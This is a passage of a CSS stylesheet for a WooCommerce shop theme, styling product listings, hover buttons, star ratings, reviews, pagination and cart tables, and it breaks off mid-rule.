.ie8 .woocommerce ul.products.list li.product .product_type_simple,.ie8 .woocommerce-page ul.products.list li.product .product_type_simple,.ie8 .woocommerce ul.products.list li.product .product_type_grouped,.ie8 .woocommerce-page ul.products.list li.product .product_type_grouped,.ie8 .woocommerce ul.products.list li.product .product_type_external,.ie8 .woocommerce-page ul.products.list li.product .product_type_external,.ie8 .woocommerce ul.products.list li.product .product_type_variable,.ie8 .woocommerce-page ul.products.list li.product .product_type_variable { display:block;}
.woocommerce ul.products li.product .image-block > a {margin:0;display:block;  text-align: center;}
.product-detail-wrapper{padding:8px 5px 10px;position:relative;text-align:center; margin:0 0 -40px; transition:all 0.2s ease-in-out 0s;-webkit-transition: all 0.2s ease-in-out 0s;-moz-transition: all 0.2s ease-in-out 0s;-ms-transition: all 0.2s ease-in-out 0s;-o-transition: all 0.2s ease-in-out 0s; background: #fff;}
li:hover .product-detail-wrapper{ transform:translateY(-40px); -webkit-transform:translateY(-40px);  -o-transform:translateY(-40px);  -ms-transform:translateY(-40px); }
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block ,.counter-products-carousel  .image-block{  
	overflow: hidden;
position: relative;
transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
display: inline-block;
vertical-align: top;
}
.woocommerce ul.products li.product:hover .product-block-hover,.woocommerce-page ul.products li.product:hover .product-block-hover{opacity:1;-webkit-opacity:1;-o-opacity:1;-ms-opacity:1;}
li:hover .product-block-hover { top: 40%;}
.product-block-hover {
	top:0;
   left:0;
   right: 0;
    margin: 0 auto;
    float: none;
    width: 60%;
    opacity:0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity:0;
    position: absolute;
    text-align: center;
    transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    z-index: 5;
	display:inline-block;
}
.product-button-outer { position:relative;  margin:0; clear:both; opacity:0;	-khtml-opacity: 0;	-webkit-opacity: 0;	-moz-opacity:0;    display: inline-block;  vertical-align: top;    width: 100%;}
ul.products li.product:hover .product-button-outer ,.list .product-button-outer { opacity:1;	-khtml-opacity: 1;	-webkit-opacity: 1;	-moz-opacity:1; bottom:0;}
.woocommerce-product-details__short-description { clear: both; padding: 10px 0 0;}
.type-product .summary .woocommerce-product-details__short-description p{ margin:0;}
.woocommerce ul.products.list li .container-inner, .woocommerce-page ul.products.list li .container-inner{max-width:100%; width:100%;}
.yith-wcwl-wishlistaddedbrowse.show a{  margin:0; font-size:0;}
.woocommerce .button.yith-wcqv-button:hover{ background-color:#6284ce;}
.woocommerce ul.products.list li.product .product_type_simple, .woocommerce-page ul.products.list li.product .product_type_simple, 
.woocommerce ul.products.list li.product .product_type_grouped, .woocommerce-page ul.products.list li.product .product_type_grouped, 
.woocommerce ul.products.list li.product .product_type_external, .woocommerce-page ul.products.list li.product .product_type_external,
.woocommerce ul.products.list li.product .product_type_variable, .woocommerce-page ul.products.list li.product .product_type_variable { clear:both;	display:inline-block;}

.woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, 
.woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable ,
.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple{ 
	display: inline-block;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    padding:7px 15px;
    text-transform: uppercase;
    width: auto;
	margin-top:10px;
    border-radius: 5px;
}

.woocommerce.product.compare-button,ul.products .yith-wcwl-add-to-wishlist{display: inline-block; vertical-align:top;  margin:0 ; position:relative;} 

.yith-wcwl-wishlistaddedbrowse.show,.yith-wcwl-wishlistexistsbrowse.show,
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.woocommerce ul.products .button.yith-wcqv-button,
.woocommerce ul.products a.compare.button {
    background-color: #404245;
    display: inline-block;
    font-size: 0;
    height: 32px;
    line-height: 29px;
    padding: 0;
    position: relative;
    vertical-align: top;
    width: 32px; 
	border:1px solid #404245;
    border-radius: 5px;
	margin:0 3px; 
	 transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
	text-align:center;
	box-sizing: border-box;
}	
.yith-wcwl-wishlistaddedbrowse.show:hover,.yith-wcwl-wishlistexistsbrowse.show:hover,
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.woocommerce ul.products .button.yith-wcqv-button:hover,
.woocommerce ul.products a.compare.button:hover {background:#6284ce;border-color: #6284ce;} 

.woocommerce .products .product-block-hover a{ color:#fff;} 
.woocommerce .products .product-block-hover a:hover{ color: #fff; background:#6284ce;border-color:#6284ce;} 
.woocommerce ul.products  .button.yith-wcqv-button:before,
.woocommerce a.compare.button:before,
.woocommerce ul.products li .product-block-hover .add_to_wishlist:before { font-family: "FontAwesome";position:absolute; left:0; right:0;  font-size: 12px; margin: 0;}
.woocommerce ul.products  .button.yith-wcqv-button:before{content: "\f06e"; position:absolute; }
.woocommerce a.compare.button:before{content:"\f24d";}
.woocommerce ul.products  a.compare.button.added:before { content: "\f00c"; }
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist{ position:relative;  font-size: 0; }
.woocommerce ul.products li .product-block-hover .add_to_wishlist:before { content: '\f08a';}
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a::before, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a::before {
   content: "\f112";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 12px;
    left: -5px;
    line-height: 38px;
    padding: 0;
    position: relative;
    text-align: center;
    top: -4px;
    width: 40px;
}
.yith-wcwl-add-to-wishlist .ajax-loading { left: 0;    margin: 0 auto !important;    position: absolute;    right: 0;    top: 9px;}
.list .yith-wcwl-add-to-wishlist .ajax-loading { left: 9px;}
.woo-products {	clear: both;      position: relative;	}
.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product strong {   display: block;}
.primary-sidebar .price_label{ font-size:12px;}
del .amount{ font-weight:300; color:#878787;}
.primary-sidebar .price_label,.amount, .price {  color: #000;  font-family:'Montserrat', sans-serif;  font-weight: 500;}
.price_label, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {  color: #000;  display: inline-block;  vertical-align:top;  font-size: 14px;  font-weight: 500; letter-spacing: 0.6px;  padding: 0;    position: relative;}
.primary-sidebar del .amount, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    color: #878787;
    display: inline-block;
    font-weight: 300;
    margin-right: 2px;
	 font-size: 13px;
    text-decoration: line-through; vertical-align:top;
}
.primary-sidebar .amount{ margin:0; color: #000000; font-weight: 500;font-family: 'Montserrat', sans-serif; font-size: 13px;}
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next{
	background-image:none  !important;
	height:22px !important;
	width:22px !important;
	 display: block;
    font-size: 0;
    color: #000;
    position: absolute;
    left: 0;
    text-align: center;
    top: 46%;
    line-height: 20px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border: 1px solid #000;
    background-color: #fff!important;
	  border-radius:50px;
	-webkit-border-radius:50px;
	-o-border-radius:50px;
	-moz-border-radius:50px;
	box-sizing: border-box;
}
.single-product.woocommerce .thumbnails #slider-prev { left: 0; right:auto;}
.single-product.woocommerce .thumbnails #slider-next { right: 0; left:auto;}
.single-product.woocommerce .thumbnails #slider-prev:hover, .single-product.woocommerce .thumbnails #slider-next:hover { background-color: #6284ce !important; color:#fff; border-color:#6284ce;}
.single-product.woocommerce .thumbnails #slider-prev:before, .single-product.woocommerce .thumbnails #slider-next:before {font-family: 'FontAwesome'; font-size:16px; text-align:center; position:absolute; right:0; left:0;}
.single-product.woocommerce .thumbnails #slider-prev:before { content: '\f104'; left:-1px;}
.single-product.woocommerce .thumbnails #slider-next:before { content: '\f105'; right:-2px;}
.single-product #content .images .attachment-shop_single{width:100%;}
.summary .price  {	color: #000;font-size: 22px;font-weight: 700;}
.summary .price del { font-weight:normal; color:#b2b2b2;}
.summary .price  del span{ font-size:20px;}
.single-product #content div.product .group_table del,.single-product #content div.product .group_table ins{font-size:14px;}
.single-product #content div.product .group_table del{color:#909090;font-weight: normal;}
.group_table .quantity {display: inline-flex;}
.group_table td{ display:inline;}
.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from { font-size: .67em;  margin: -2px 0 0 0;  text-transform: uppercase;  color: rgba(145, 145, 145, .5);}
.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count { margin-bottom:0;}
.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select { vertical-align: top;}
.woocommerce-pagination { text-align: center;  margin: 40px 0px;}
.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul {    
    white-space: nowrap;
    padding: 0;
    clear: both;
    margin: 1px;
}
.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li {
	background:#ffffff;
    padding: 0;
    margin: 0 2px;
    display: inline-block;
    overflow: hidden;
	text-align:center;
}
.woocommerce-pagination span,.woocommerce-pagination a{  margin: 0;  text-decoration: none;   font-size: 14px;  font-weight: 400;	height:30px;	width:30px;	line-height: 25px;  display: block; border: 1px solid #ededed;box-sizing: border-box;border-radius:5px;}
.woocommerce-pagination span.current,.woocommerce-pagination a:hover{background:#6284ce; border:1px solid #6284ce;  color: #fff;}
.woocommerce #content input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce-page #content input.button.loading,.woocommerce-page #respond input#submit.loading,.woocommerce-page a.button.loading,.woocommerce-page button.button.loading,.woocommerce-page input.button.loading {  color: #777;  border:1px solid transparent;}
.woocommerce ul.products li.product .button.loading:after {
    content: "";        
    display: block;
    height: 14px;  
    position: absolute;
    right: 0;
	left:0;
	margin:0 auto;
    top:10px;
    width: 14px; 
    background: url("../../images/ajax-loader.gif") center no-repeat transparent;
	padding:4px 3px;
	border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	-moz-border-radius:50%;
	box-sizing: border-box;
}
.widget_shopping_cart_content .buttons .wc-forward{ box-sizing: border-box;   margin: 0 2px 5px;  text-align: center;}
.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart .button,.woocommerce-page .cart input.button { float: none;}
.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart {  padding-top: .5em;    white-space: nowrap;    display:none;}
.woocommerce #reviews h2 small,.woocommerce-page #reviews h2 small {    float: right;    color: #777;    font-size: 15px;    line-height: 21px;    margin: 10px 0 0;}
.woocommerce #reviews h2 small a,.woocommerce-page #reviews h2 small a {    text-decoration: none;}
.woocommerce #reviews h3,.woocommerce-page #reviews h3 {font-weight:bold; margin: 0 0 10px;}
.woocommerce #reviews #respond,.woocommerce-page #reviews #respond { margin: 0; border: 0;  padding: 0;}
.woocommerce #reviews #comment,.woocommerce-page #reviews #comment { height: 75px;}
.woocommerce #reviews #comments .add_review,.woocommerce-page #reviews #comments .add_review {  *zoom: 1;}
.woocommerce #reviews #comments .add_review:after,.woocommerce #reviews #comments .add_review:before,.woocommerce-page #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:before { content: " ";  display: table;}
.woocommerce #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:after {  clear: both;}
.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2 { clear: none;}
.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist {  *zoom: 1;    margin: 0;    width: 100%;    background: 0 0;    list-style: none;}
.woocommerce #reviews #comments ol.commentlist:after,.woocommerce #reviews #comments ol.commentlist:before,.woocommerce-page #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:before { content: " "; display: table;}
.woocommerce #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:after {clear: both;}
.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li { padding: 0;  margin: 0 0 20px; position: relative; background: 0; border: 0;}
.woocommerce #reviews #comments ol.commentlist li .meta,.woocommerce-page #reviews #comments ol.commentlist li .meta { color: #777;  font-size: .75em;}
.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    width: 32px;
    height: auto;
    background: #f7f6f7;
    border: 1px solid #f0eef0;
    margin: 0;
    line-height: 1;
	box-sizing: border-box;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text { margin: 0 0 0 50px;  border: 1px solid #ededed;  padding: 1em 1em 0;  *zoom: 1;}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {  content: " ";  display: table;}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {  clear: both;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p { margin: 0 0 1em;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta { font-size: .83em;}
.woocommerce #reviews #comments ol.commentlist ul.children,.woocommerce-page #reviews #comments ol.commentlist ul.children { list-style: none outside;  margin: 20px 0 0 50px;}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating,.woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating { display: none;}
.woocommerce #reviews #comments ol.commentlist #respond,.woocommerce-page #reviews #comments ol.commentlist #respond {  border: 1px solid #f0eef0;  -webkit-border-radius: 4px;-khtml-border-radius:4px;
-moz-border-radius:4px; border-radius: 4px; padding: 1em 1em 0; margin: 20px 0 0 50px;}
.woocommerce #reviews #comments .commentlist>li:before,.woocommerce-page #reviews #comments .commentlist>li:before { content: "";}
#tab-reviews .comment-text .star-rating { float:left; margin:0 0 10px;position:relative;top:4px;left:0;right:0;}
ul.products.list li.product .star-rating {
    margin: 0;
}
.woo-content.products_block.featured .star-rating { bottom:70px; right:8px; }
.woocommerce .star-rating,.woocommerce-page .star-rating,.wpb_wl_summary .star-rating {overflow:hidden; position:relative;font-size:10px;height:18px;line-height:18px; width:6.4em; font-family:star; letter-spacing:2px; margin:5px auto 2px;}
.woocommerce .comment-text .star-rating { line-height:20px;}
.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.wpb_wl_summary .star-rating:before{    content: "\53\53\53\53\53";    color: #bfbfbf;    float: left;    top: 0;    left: 0;    position: absolute;}
.woocommerce .star-rating span,.woocommerce-page .star-rating span,.wpb_wl_summary .star-rating span {    overflow: hidden;    float: left;    top: 0;    left: 0;    position: absolute;    padding-top: 1.5em;	color: #333;}
.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.wpb_wl_summary .star-rating span:before {    content: "\53\53\53\53\53";    top: 0;    position: absolute;    left: 0;color:#6284ce;}
.woocommerce .woocommerce-product-rating,.woocommerce-page .woocommerce-product-rating { display: block;margin:0 0 20px;}
.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating,.wpb_wl_summary .star-rating {bottom: 0;top:0;float: left;left: 0;margin:2px 6px 0 0;position: relative;}
.woocommerce .products .star-rating:before,.woocommerce-page .products .star-rating:before{	color:#ccc;}
.woocommerce .products .star-rating span, .woocommerce-page .products .star-rating span{color:#ffaa00;}
.woocommerce .products .product:hover .star-rating,.woocommerce-page .products .product:hover .star-rating{ visibility:visible; }
.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating {  margin: 10px 0 0;}
.woocommerce #review_form #respond,.woocommerce-page #review_form #respond {   *zoom: 1;    position: static;    margin: 0;    width: auto;    padding: 0;    background: transparent none;    border: 0;}
.woocommerce #review_form #respond:after,.woocommerce #review_form #respond:before,.woocommerce-page #review_form #respond:after,.woocommerce-page #review_form #respond:before {    content: " ";    display: table;}
.woocommerce #review_form #respond:after,.woocommerce-page #review_form #respond:after {  clear: both;}
.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p {  margin: 10px 0 10px;}
.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input {  left: auto;}
.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea {  -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    box-sizing: border-box;   width: 100%;}
.woocommerce p.stars,.woocommerce-page p.stars {    position: relative;    font-size: 1em;}
.woocommerce p.stars a,.woocommerce-page p.stars a {    display: inline-block;    font-size: 14px;    font-weight: 500;    margin-right: 0.2em;    text-indent: -9999px;    position: relative;}
.woocommerce p.stars a, .woocommerce-page p.stars a { color:#000000; }
.woocommerce p.stars a:hover, .woocommerce-page p.stars a:hover,.woocommerce p.stars a.active, .woocommerce-page p.stars a.active{ color:#000000; } 
.woocommerce p.stars a:last-child,.woocommerce-page p.stars a:last-child { border-right: 0;}
/******		REVIEW STAR		******/
.woocommerce p.stars a:before,
.woocommerce p.stars a:hover~a:before {
    content: "\e021"
}
.woocommerce p.stars.selected a.active:before,
.woocommerce p.stars:hover a:before {
    content: "\e020"
}
.woocommerce p.stars.selected a.active~a:before {
    content: "\e021"
}
.woocommerce p.stars.selected a:not(.active):before {
    content: "\e020"
}
.woocommerce p.stars a:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0
}
.woocommerce p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none
}
.woocommerce p.stars a, .woocommerce-page p.stars a { color:#ffaa00; }
.woocommerce p.stars a:hover, .woocommerce-page p.stars a:hover,.woocommerce p.stars a.active, .woocommerce-page p.stars a.active{ color:#ffaa00; } 


/*blockOverlay*/
.woocommerce .blockUI.blockOverlay {
    position: relative
}
.woocommerce .blockUI.blockOverlay:before,
.woocommerce .loader:before {
    height: 1em;
    width: 1em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    display: block;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    -moz-animation: spin 1s ease-in-out infinite;
	-o-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url("../../images/loader.svg") center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}
.cart_totals table{ display:inline-table;}
.woocommerce table.shop_attributes,.woocommerce-page table.shop_attributes {  display: table;  float: none; width: 100%;}
.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th { width: 150px;    font-weight: bold;    padding: 8px;    border-top: 0;     margin: 0;	color: #000;box-sizing: border-box;}
.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td {    padding: 8px;    border-top: 0;     margin: 0;}
.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td p {  margin: 0;    padding: 0;}
.woocommerce table.shop_attributes  th,.woocommerce-page table.shop_attributes th { background: #fff;}
.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td{ background: #fff;}
.woocommerce table.shop_table,.woocommerce-page table.shop_table { margin:20px 0 30px;  width: 100%; border-collapse: separate;background: #fff;}
.woocommerce table.shop_table.cart,.woocommerce-page table.shop_table.cart{ margin:0 0 30px;}
.woocommerce table.shop_table th,.woocommerce-page table.shop_table th {font-size: 14px;font-weight: 700;line-height: 40px;background: #fff;color: #000;}
.woocommerce table.shop_table td,.woocommerce-page table.shop_table td { padding: 10px 12px;    vertical-align: middle;	}
.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td small { font-weight: 400;}
.woocommerce table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot td{font-weight: 600;background: none;}
.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th {font-weight: 700;background: none;}
.woocommerce table.my_account_orders,.woocommerce-page table.my_account_orders {}
.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders td,.woocommerce-page table.my_account_orders th {padding: 4px 8px; vertical-align: middle;}
.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders .button { white-space: nowrap;}
.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions {text-align: center;}
.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button { margin: .125em 0 .125em .25em;}
.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation { margin: .25em 0; *zoom: 1;}
.woocommerce td.product-name dl.variation:after,.woocommerce td.product-name dl.variation:before,.woocommerce-page td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:before {
    content: " ";
    display: table;
}
.woocommerce td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:after { clear: both;}
.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dt {
    display: inline-block;
    float: left;
    margin-bottom: 2px;
}
.woocommerce .shop_table td.product-name dl.variation dd,.woocommerce .shop_table td.product-name dl.variation dt,.woocommerce-page .shop_table td.product-name dl.variation dd,.woocommerce-page .shop_table td.product-name dl.variation dt { float: none;}
.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt { font-weight: 700; padding: 0 0 .25em; margin: 0 4px 0 0; clear: left;}
.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd { padding: 0 0 .25em;}
.woocommerce td.product-name dl.variation dd p:last-child,.woocommerce-page td.product-name dl.variation dd p:last-child {margin-bottom: 0;}
.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name p.backorder_notification { font-size: .83em;}
.woocommerce td.product-quantity,.woocommerce-page td.product-quantity {  min-width: 80px;}
.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail { min-width: 32px;}
.woocommerce table.wishlist_table{ font-size:14px!important;}
.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img { width: 50px;}
.woocommerce #content table.cart td,.woocommerce #content table.cart th,.woocommerce table.cart td,.woocommerce table.cart th,.woocommerce-page #content table.cart td,.woocommerce-page #content table.cart th,.woocommerce-page table.cart td,.woocommerce-page table.cart th { vertical-align: middle;text-align: center;}
.woocommerce .shop_table.cart.wishlist_table td.product-add-to-cart a{ display:inline-block!important;}
.woocommerce #content table.cart a.remove,.woocommerce table.cart a.remove,.woocommerce-page #content table.cart a.remove,.woocommerce-page table.cart a.remove {
  	display: inline-block;
    font-size: 20px;
    font-weight: 700;
    height: 1em;
    line-height: 1;
    text-align: center;
    text-decoration: none;
    width: 1em;
}

.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;   
    border: 1px solid #ededed;   
    margin: 0 5px 0 0;
    outline: 0;
    line-height: 20px;
}
.woocommerce #content table.cart input,.woocommerce table.cart input,.woocommerce-page #content table.cart input,.woocommerce-page table.cart input { margin: 0; vertical-align: middle;}
.woocommerce ul.cart_list,.woocommerce ul.product_list_widget,.woocommerce-page ul.cart_list,.woocommerce-page ul.product_list_widget {list-style: none outside; padding: 0;  margin: 0;}
.woocommerce ul.cart_list li.mini_cart_item,.woocommerce-page ul.cart_list li.mini_cart_item{ margin:0 0 20px;  list-style: none; position:relative;text-align: left;}
.woocommerce ul.product_list_widget li.last{	margin-bottom:10px;}
.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before {  content: " ";   display: table;}
.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after {  clear: both;}
.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a {    display: block; 	padding:0 !important;margin-bottom: 3px;}
.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{}  
.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img {float: left; margin-right: 10px; max-width: 100%; border: 1px solid #ededed;}
.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li dl {  margin: 0; *zoom: 1;}
.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li dl:before,.woocommerce-page ul.cart_list li dl:after,.woocommerce-page ul.cart_list li dl:before,.woocommerce-page ul.product_list_widget li dl:after,.woocommerce-page ul.product_list_widget li dl:before { content: " "; display: table;}
.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after,.woocommerce-page ul.cart_list li dl:after,.woocommerce-page ul.product_list_widget li dl:after {}
.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dt { display: inline-block; margin:0 !important; float:left;}
.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dd {
    padding: 0 0 .25em;
	width:42%;
	box-sizing: border-box;
}
.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child,.woocommerce-page ul.cart_list li dl dd p:last-child,.woocommerce-page ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating {
    float: none;
}
.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total {
    border-top:1px solid #ededed;
    margin: 10px 0 0;
    padding: 10px 0;
	text-align: right;	
}
.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong,.woocommerce-page.widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;	
}
.woocommerce .widget_shopping_cart .total span,.woocommerce-page .widget_shopping_cart .total span,.woocommerce-page.widget_shopping_cart .total span,.woocommerce.widget_shopping_cart .total span { }
.woocommerce .widget_shopping_cart .buttons,.woocommerce-page .widget_shopping_cart .buttons,.woocommerce-page.widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart .buttons {
    *zoom: 1;
	margin-bottom: 0;
	text-align: right;
}
.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:before,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:before {
    content: " ";
    display: table;
}
.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .button,.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
